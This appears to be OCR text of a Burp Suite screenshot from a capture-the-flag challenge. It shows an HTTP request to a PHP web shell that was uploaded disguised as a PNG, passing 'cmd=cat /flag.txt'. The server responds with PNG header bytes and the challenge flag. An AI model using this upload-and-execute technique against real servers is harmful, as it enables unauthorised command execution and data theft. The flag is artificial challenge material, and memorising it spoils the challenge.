 Request
Pretty Raw Hex \n
1 GET /uploads/3bcc12090879cef5ad6bb93c5406dccb.php?cmd=cat+/flag.txt HTTP/1.1
2 Host: 35.202.229.119
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://35.202.229.119
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://35.202.229.119/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 17:22:34 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 150
9
10 PNG
11
12 IHDR pHYs IDATx
13
14 Shell accessdenied{php_bu7_n07_php_f1l3_74a148ef}
15